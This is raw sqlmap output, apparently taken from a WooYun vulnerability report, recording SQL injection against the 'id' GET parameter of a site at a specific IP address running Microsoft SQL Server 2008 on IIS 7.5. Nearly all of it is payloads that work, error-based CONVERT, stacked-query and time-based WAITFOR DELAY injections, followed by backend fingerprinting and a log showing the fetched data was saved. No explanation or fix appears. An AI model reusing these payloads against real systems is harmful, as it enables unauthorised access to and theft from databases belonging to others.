 F:\我的工具包\tools\工具\sqlmap v1.1\sqlmap.exe
---
Place: GET
Parameter: id
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: id=17 AND 8650=CONVERT(INT,(CHAR(58)+CHAR(110)+CHAR(99)+CHAR(113)+C
HAR(58)+(SELECT (CASE WHEN (8650=8650) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(58
)+CHAR(110)+CHAR(98)+CHAR(97)+CHAR(58)))
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: id=17; WAITFOR DELAY '0:0:5';--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: id=17 WAITFOR DELAY '0:0:5'--
---
[15:29:16] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[15:29:16] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[15:29:16] [INFO] fetched data logged to text files under 'F:\???~1\tools\??\SQL
MAP~1.1\Bin\output\121.30.211.2'
www.wooyun.org